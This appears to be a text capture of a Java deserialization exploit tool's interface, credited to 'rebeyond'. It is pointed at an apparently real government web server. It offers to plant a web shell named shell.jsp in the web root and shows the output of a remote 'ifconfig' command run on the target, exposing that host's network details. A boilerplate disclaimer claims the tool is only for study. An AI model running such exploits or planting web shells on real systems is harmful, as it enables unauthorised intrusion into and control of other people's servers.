 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.hszxsm.gov.cn:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 12:FE:25:83:58:A9
inet addr:221.233.134.200 Bcast:221.233.134.255 Mask:255.255.255.128
inet6 addr: fe80::10fe:25ff:fe83:58a9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2181414703 errors:0 dropped:0 overruns:0 frame:0
TX packets:7249292309 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:317902340954 (296.0 GiB) TX bytes:6686482481210 (6.0 TiB)
Interrupt:36
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:440502 errors:0 dropped:0 overruns:0 frame:0
TX packets:440502 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:49651176 (47.3 MiB) TX bytes:49651176 (47.3 MiB)
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org